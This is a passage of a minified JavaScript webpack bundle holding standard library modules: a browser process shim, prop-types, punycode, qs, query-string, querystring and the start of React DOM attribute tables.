clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new p(e,t)),1!==u.length||l||i(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},5556:(e,t,n)=>{e.exports=n(2694)()},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},9655:function(e,t,n){var r;e=n.nmd(e),function(o){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof n.g&&n.g;a.global!==a&&a.window!==a&&a.self;var i,s=2147483647,u=36,l=26,c=38,d=700,f=/^xn--/,p=/[^\x20-\x7E]/,h=/[\x2E\u3002\uFF0E\uFF61]/g,m={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},$=u-1,y=Math.floor,g=String.fromCharCode;function v(e){throw new RangeError(m[e])}function b(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function w(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+b((e=e.replace(h,".")).split("."),t).join(".")}function _(e){for(var t,n,r=[],o=0,a=e.length;o<a;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<a?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function k(e){return b(e,(function(e){var t="";return e>65535&&(t+=g((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+g(e)})).join("")}function x(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function S(e,t,n){var r=0;for(e=n?y(e/d):e>>1,e+=y(e/t);e>$*l>>1;r+=u)e=y(e/$);return y(r+($+1)*e/(e+c))}function E(e){var t,n,r,o,a,i,c,d,f,p,h,m=[],$=e.length,g=0,b=128,w=72;for((n=e.lastIndexOf("-"))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&v("not-basic"),m.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<$;){for(a=g,i=1,c=u;o>=$&&v("invalid-input"),((d=(h=e.charCodeAt(o++))-48<10?h-22:h-65<26?h-65:h-97<26?h-97:u)>=u||d>y((s-g)/i))&&v("overflow"),g+=d*i,!(d<(f=c<=w?1:c>=w+l?l:c-w));c+=u)i>y(s/(p=u-f))&&v("overflow"),i*=p;w=S(g-a,t=m.length+1,0==a),y(g/t)>s-b&&v("overflow"),b+=y(g/t),g%=t,m.splice(g++,0,b)}return k(m)}function T(e){var t,n,r,o,a,i,c,d,f,p,h,m,$,b,w,k=[];for(m=(e=_(e)).length,t=128,n=0,a=72,i=0;i<m;++i)(h=e[i])<128&&k.push(g(h));for(r=o=k.length,o&&k.push("-");r<m;){for(c=s,i=0;i<m;++i)(h=e[i])>=t&&h<c&&(c=h);for(c-t>y((s-n)/($=r+1))&&v("overflow"),n+=(c-t)*$,t=c,i=0;i<m;++i)if((h=e[i])<t&&++n>s&&v("overflow"),h==t){for(d=n,f=u;!(d<(p=f<=a?1:f>=a+l?l:f-a));f+=u)w=d-p,b=u-p,k.push(g(x(p+w%b,0))),d=y(w/b);k.push(g(x(d,0))),a=S(n,$,r==o),n=0,++r}++n,++t}return k.join("")}i={version:"1.4.1",ucs2:{decode:_,encode:k},decode:E,encode:T,toASCII:function(e){return w(e,(function(e){return p.test(e)?"xn--"+T(e):e}))},toUnicode:function(e){return w(e,(function(e){return f.test(e)?E(e.slice(4).toLowerCase()):e}))}},void 0===(r=function(){return i}.call(t,n,t,e))||(e.exports=r)}()},74765:e=>{"use strict";var t=String.prototype.replace,n=/%20/g,r="RFC3986";e.exports={default:r,formatters:{RFC1738:function(e){return t.call(e,n,"+")},RFC3986:function(e){return String(e)}},RFC1738:"RFC1738",RFC3986:r}},55373:(e,t,n)=>{"use strict";var r=n(98636),o=n(62642),a=n(74765);e.exports={formats:a,parse:o,stringify:r}},62642:(e,t,n)=>{"use strict";var r=n(37720),o=Object.prototype.hasOwnProperty,a=Array.isArray,i={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:r.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},s=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},u=function(e,t){return e&&"string"==typeof e&&t.comma&&e.indexOf(",")>-1?e.split(","):e},l=function(e,t,n,r){if(e){var a=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,i=/(\[[^[\]]*])/g,s=n.depth>0&&/(\[[^[\]]*])/.exec(a),l=s?a.slice(0,s.index):a,c=[];if(l){if(!n.plainObjects&&o.call(Object.prototype,l)&&!n.allowPrototypes)return;c.push(l)}for(var d=0;n.depth>0&&null!==(s=i.exec(a))&&d<n.depth;){if(d+=1,!n.plainObjects&&o.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;c.push(s[1])}return s&&c.push("["+a.slice(s.index)+"]"),function(e,t,n,r){for(var o=r?t:u(t,n),a=e.length-1;a>=0;--a){var i,s=e[a];if("[]"===s&&n.parseArrays)i=[].concat(o);else{i=n.plainObjects?Object.create(null):{};var l="["===s.charAt(0)&&"]"===s.charAt(s.length-1)?s.slice(1,-1):s,c=parseInt(l,10);n.parseArrays||""!==l?!isNaN(c)&&s!==l&&String(c)===l&&c>=0&&n.parseArrays&&c<=n.arrayLimit?(i=[])[c]=o:"__proto__"!==l&&(i[l]=o):i={0:o}}o=i}return o}(c,t,n,r)}};e.exports=function(e,t){var n=function(e){if(!e)return i;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?i.charset:e.charset;return{allowDots:void 0===e.allowDots?i.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:i.allowPrototypes,allowSparse:"boolean"==typeof e.allowSparse?e.allowSparse:i.allowSparse,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:i.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:i.comma,decoder:"function"==typeof e.decoder?e.decoder:i.decoder,delimiter:"string"==typeof e.delimiter||r.isRegExp(e.delimiter)?e.delimiter:i.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:i.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:i.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:i.strictNullHandling}}(t);if(""===e||null==e)return n.plainObjects?Object.create(null):{};for(var c="string"==typeof e?function(e,t){var n,l={__proto__:null},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,d=t.parameterLimit===1/0?void 0:t.parameterLimit,f=c.split(t.delimiter,d),p=-1,h=t.charset;if(t.charsetSentinel)for(n=0;n<f.length;++n)0===f[n].indexOf("utf8=")&&("utf8=%E2%9C%93"===f[n]?h="utf-8":"utf8=%26%2310003%3B"===f[n]&&(h="iso-8859-1"),p=n,n=f.length);for(n=0;n<f.length;++n)if(n!==p){var m,$,y=f[n],g=y.indexOf("]="),v=-1===g?y.indexOf("="):g+1;-1===v?(m=t.decoder(y,i.decoder,h,"key"),$=t.strictNullHandling?null:""):(m=t.decoder(y.slice(0,v),i.decoder,h,"key"),$=r.maybeMap(u(y.slice(v+1),t),(function(e){return t.decoder(e,i.decoder,h,"value")}))),$&&t.interpretNumericEntities&&"iso-8859-1"===h&&($=s($)),y.indexOf("[]=")>-1&&($=a($)?[$]:$),o.call(l,m)?l[m]=r.combine(l[m],$):l[m]=$}return l}(e,n):e,d=n.plainObjects?Object.create(null):{},f=Object.keys(c),p=0;p<f.length;++p){var h=f[p],m=l(h,c[h],n,"string"==typeof e);d=r.merge(d,m,n)}return!0===n.allowSparse?d:r.compact(d)}},98636:(e,t,n)=>{"use strict";var r=n(920),o=n(37720),a=n(74765),i=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,l=Array.prototype.push,c=function(e,t){l.apply(e,u(t)?t:[t])},d=Date.prototype.toISOString,f=a.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:o.encode,encodeValuesOnly:!1,format:f,formatter:a.formatters[f],indices:!1,serializeDate:function(e){return d.call(e)},skipNulls:!1,strictNullHandling:!1},h={},m=function e(t,n,a,i,s,l,d,f,m,$,y,g,v,b,w,_){for(var k,x=t,S=_,E=0,T=!1;void 0!==(S=S.get(h))&&!T;){var O=S.get(t);if(E+=1,void 0!==O){if(O===E)throw new RangeError("Cyclic object value");T=!0}void 0===S.get(h)&&(E=0)}if("function"==typeof f?x=f(n,x):x instanceof Date?x=y(x):"comma"===a&&u(x)&&(x=o.maybeMap(x,(function(e){return e instanceof Date?y(e):e}))),null===x){if(s)return d&&!b?d(n,p.encoder,w,"key",g):n;x=""}if("string"==typeof(k=x)||"number"==typeof k||"boolean"==typeof k||"symbol"==typeof k||"bigint"==typeof k||o.isBuffer(x))return d?[v(b?n:d(n,p.encoder,w,"key",g))+"="+v(d(x,p.encoder,w,"value",g))]:[v(n)+"="+v(String(x))];var I,N=[];if(void 0===x)return N;if("comma"===a&&u(x))b&&d&&(x=o.maybeMap(x,d)),I=[{value:x.length>0?x.join(",")||null:void 0}];else if(u(f))I=f;else{var A=Object.keys(x);I=m?A.sort(m):A}for(var C=i&&u(x)&&1===x.length?n+"[]":n,j=0;j<I.length;++j){var R=I[j],D="object"==typeof R&&void 0!==R.value?R.value:x[R];if(!l||null!==D){var M=u(x)?"function"==typeof a?a(C,R):C:C+($?"."+R:"["+R+"]");_.set(t,E);var P=r();P.set(h,_),c(N,e(D,M,a,i,s,l,"comma"===a&&b&&u(x)?null:d,f,m,$,y,g,v,b,w,P))}}return N};e.exports=function(e,t){var n,o=e,l=function(e){if(!e)return p;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||p.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=a.default;if(void 0!==e.format){if(!i.call(a.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r=a.formatters[n],o=p.filter;return("function"==typeof e.filter||u(e.filter))&&(o=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===e.allowDots?p.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:p.charsetSentinel,delimiter:void 0===e.delimiter?p.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:p.encode,encoder:"function"==typeof e.encoder?e.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:p.encodeValuesOnly,filter:o,format:n,formatter:r,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:p.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:p.strictNullHandling}}(t);"function"==typeof l.filter?o=(0,l.filter)("",o):u(l.filter)&&(n=l.filter);var d,f=[];if("object"!=typeof o||null===o)return"";d=t&&t.arrayFormat in s?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var h=s[d];if(t&&"commaRoundTrip"in t&&"boolean"!=typeof t.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var $="comma"===h&&t&&t.commaRoundTrip;n||(n=Object.keys(o)),l.sort&&n.sort(l.sort);for(var y=r(),g=0;g<n.length;++g){var v=n[g];l.skipNulls&&null===o[v]||c(f,m(o[v],v,h,$,l.strictNullHandling,l.skipNulls,l.encode?l.encoder:null,l.filter,l.sort,l.allowDots,l.serializeDate,l.format,l.formatter,l.encodeValuesOnly,l.charset,y))}var b=f.join(l.delimiter),w=!0===l.addQueryPrefix?"?":"";return l.charsetSentinel&&("iso-8859-1"===l.charset?w+="utf8=%26%2310003%3B&":w+="utf8=%E2%9C%93&"),b.length>0?w+b:""}},37720:(e,t,n)=>{"use strict";var r=n(74765),o=Object.prototype.hasOwnProperty,a=Array.isArray,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),s=function(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n};e.exports={arrayToObject:s,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var o=t[r],i=o.obj[o.prop],s=Object.keys(i),u=0;u<s.length;++u){var l=s[u],c=i[l];"object"==typeof c&&null!==c&&-1===n.indexOf(c)&&(t.push({obj:i,prop:l}),n.push(c))}return function(e){for(;e.length>1;){var t=e.pop(),n=t.obj[t.prop];if(a(n)){for(var r=[],o=0;o<n.length;++o)void 0!==n[o]&&r.push(n[o]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(e){return r}},encode:function(e,t,n,o,a){if(0===e.length)return e;var s=e;if("symbol"==typeof e?s=Symbol.prototype.toString.call(e):"string"!=typeof e&&(s=String(e)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var u="",l=0;l<s.length;++l){var c=s.charCodeAt(l);45===c||46===c||95===c||126===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122||a===r.RFC1738&&(40===c||41===c)?u+=s.charAt(l):c<128?u+=i[c]:c<2048?u+=i[192|c>>6]+i[128|63&c]:c<55296||c>=57344?u+=i[224|c>>12]+i[128|c>>6&63]+i[128|63&c]:(l+=1,c=65536+((1023&c)<<10|1023&s.charCodeAt(l)),u+=i[240|c>>18]+i[128|c>>12&63]+i[128|c>>6&63]+i[128|63&c])}return u},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(a(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!=typeof n){if(a(t))t.push(n);else{if(!t||"object"!=typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!o.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(n);var i=t;return a(t)&&!a(n)&&(i=s(t,r)),a(t)&&a(n)?(n.forEach((function(n,a){if(o.call(t,a)){var i=t[a];i&&"object"==typeof i&&n&&"object"==typeof n?t[a]=e(i,n,r):t.push(n)}else t[a]=n})),t):Object.keys(n).reduce((function(t,a){var i=n[a];return o.call(t,a)?t[a]=e(t[a],i,r):t[a]=i,t}),i)}}},86663:(e,t,n)=>{"use strict";const r=n(24280),o=n(30454),a=n(528),i=n(73055),s=Symbol("encodeFragmentIdentifier");function u(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function l(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function c(e,t){return t.decode?o(e):e}function d(e){return Array.isArray(e)?e.sort():"object"==typeof e?d(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function f(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function p(e){const t=(e=f(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function h(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function m(e,t){u((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,r)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return(e,n,r)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"colon-list-separator":return(e,n,r)=>{t=/(:list)$/.exec(e),e=e.replace(/:list$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return(t,n,r)=>{const o="string"==typeof n&&n.includes(e.arrayFormatSeparator),a="string"==typeof n&&!o&&c(n,e).includes(e.arrayFormatSeparator);n=a?c(n,e):n;const i=o||a?n.split(e.arrayFormatSeparator).map((t=>c(t,e))):null===n?n:c(n,e);r[t]=i};case"bracket-separator":return(t,n,r)=>{const o=/(\[\])$/.test(t);if(t=t.replace(/\[\]$/,""),!o)return void(r[t]=n?c(n,e):n);const a=null===n?[]:n.split(e.arrayFormatSeparator).map((t=>c(t,e)));void 0!==r[t]?r[t]=[].concat(r[t],a):r[t]=a};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),r=Object.create(null);if("string"!=typeof e)return r;if(!(e=e.trim().replace(/^[?#&]/,"")))return r;for(const o of e.split("&")){if(""===o)continue;let[e,i]=a(t.decode?o.replace(/\+/g," "):o,"=");i=void 0===i?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?i:c(i,t),n(c(e,t),i,r)}for(const e of Object.keys(r)){const n=r[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=h(n[e],t);else r[e]=h(n,t)}return!1===t.sort?r:(!0===t.sort?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce(((e,t)=>{const n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=d(n):e[t]=n,e}),Object.create(null))}t.extract=p,t.parse=m,t.stringify=(e,t)=>{if(!e)return"";u((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=n=>t.skipNull&&null==e[n]||t.skipEmptyString&&""===e[n],r=function(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const o=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[l(t,e),"[",o,"]"].join("")]:[...n,[l(t,e),"[",l(o,e),"]=",l(r,e)].join("")]};case"bracket":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[l(t,e),"[]"].join("")]:[...n,[l(t,e),"[]=",l(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[l(t,e),":list="].join("")]:[...n,[l(t,e),":list=",l(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t="bracket-separator"===e.arrayFormat?"[]=":"=";return n=>(r,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:(o=null===o?"":o,0===r.length?[[l(n,e),t,l(o,e)].join("")]:[[r,l(o,e)].join(e.arrayFormatSeparator)])}default:return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,l(t,e)]:[...n,[l(t,e),"=",l(r,e)].join("")]}}(t),o={};for(const t of Object.keys(e))n(t)||(o[t]=e[t]);const a=Object.keys(o);return!1!==t.sort&&a.sort(t.sort),a.map((n=>{const o=e[n];return void 0===o?"":null===o?l(n,t):Array.isArray(o)?0===o.length&&"bracket-separator"===t.arrayFormat?l(n,t)+"[]":o.reduce(r(n),[]).join("&"):l(n,t)+"="+l(o,t)})).filter((e=>e.length>0)).join("&")},t.parseUrl=(e,t)=>{t=Object.assign({decode:!0},t);const[n,r]=a(e,"#");return Object.assign({url:n.split("?")[0]||"",query:m(p(e),t)},t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:c(r,t)}:{})},t.stringifyUrl=(e,n)=>{n=Object.assign({encode:!0,strict:!0,[s]:!0},n);const r=f(e.url).split("?")[0]||"",o=t.extract(e.url),a=t.parse(o,{sort:!1}),i=Object.assign(a,e.query);let u=t.stringify(i,n);u&&(u=`?${u}`);let c=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url);return e.fragmentIdentifier&&(c=`#${n[s]?l(e.fragmentIdentifier,n):e.fragmentIdentifier}`),`${r}${u}${c}`},t.pick=(e,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0,[s]:!1},r);const{url:o,query:a,fragmentIdentifier:u}=t.parseUrl(e,r);return t.stringifyUrl({url:o,query:i(a,n),fragmentIdentifier:u},r)},t.exclude=(e,n,r)=>{const o=Array.isArray(n)?e=>!n.includes(e):(e,t)=>!n(e,t);return t.pick(e,o,r)}},11630:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,r,o){n=n||"&",r=r||"=";var a={};if("string"!=typeof e||0===e.length)return a;var i=/\+/g;e=e.split(n);var s=1e3;o&&"number"==typeof o.maxKeys&&(s=o.maxKeys);var u=e.length;s>0&&u>s&&(u=s);for(var l=0;l<u;++l){var c,d,f,p,h=e[l].replace(i,"%20"),m=h.indexOf(r);m>=0?(c=h.substr(0,m),d=h.substr(m+1)):(c=h,d=""),f=decodeURIComponent(c),p=decodeURIComponent(d),t(a,f)?Array.isArray(a[f])?a[f].push(p):a[f]=[a[f],p]:a[f]=p}return a}},59106:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,r,o){return n=n||"&",r=r||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(o){var a=encodeURIComponent(t(o))+r;return Array.isArray(e[o])?e[o].map((function(e){return a+encodeURIComponent(t(e))})).join(n):a+encodeURIComponent(t(e[o]))})).filter(Boolean).join(n):o?encodeURIComponent(t(o))+r+encodeURIComponent(t(e)):""}},47186:(e,t,n)=>{"use strict";t.decode=t.parse=n(11630),t.encode=t.stringify=n(59106)},17633:(e,t,n)=>{"use strict";var r=n(96540);function o(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var a=Object.prototype.hasOwnProperty,i=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,s={},u={};function l(e){return!!a.call(u,e)||!a.call(s,e)&&(i.test(e)?u[e]=!0:(s[e]=!0,!1))}function c(e,t,n,r,o,a,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=i}var d={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){d[e]=new c(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];d[t]=new c(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){d[e]=new c(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){d[e]=new c(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){d[e]=new c(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){d[e]=new c(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){d[e]=new c(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){d[e]=new c(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){d[e]=new c(e,5,!1,e.toLowerCase(),null,!1,!1)}));var f=/[\-:]([a-z])/g;function p(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(f,p);d[t]=new c(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(f,p);d[t]=new c(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(f,p);d[t]=new c(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){d[e]=new c(e,1,!1,e.toLowerCase(),null,!1,!1)})),d.xlinkHref=new c("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){d[e]=new c(e,1,!1,e.toLowerCase(),null,!0,!0)}));var 